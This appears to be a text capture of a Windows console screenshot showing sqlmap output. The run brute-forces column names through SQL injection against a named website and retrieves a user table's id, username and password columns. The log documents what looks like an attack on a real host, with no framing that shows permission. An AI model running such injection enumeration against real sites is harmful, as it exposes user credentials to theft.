 管理员: C:\WINDOWS\system32\cmd.exe
[22:03:43] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
which common columns (wordlist) file do you want to use?
[1] default 'D:\sqlmap\data\txt\common-columns.txt' (press Enter)
[2] custom
> 1
[22:03:44] [INFO] checking column existence using items from 'D:\sqlmap\data\txt\common-columns.txt'
[22:03:44] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[22:03:46] [INFO] starting 10 threads
[22:04:45] [INFO] retrieved: u_id
[22:05:54] [INFO] retrieved: u_user
[22:06:33] [INFO] retrieved: u_pass
Database: <current>
Table: i_user
[3 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| u_id   | numeric     |
| u_pass | numeric     |
| u_user | non-numeric |
+--------+-------------+
[22:06:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2787 times
[22:06:46] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\www.dm3.co
m'
[*] ending @ 22:06:46 /2021-11-10/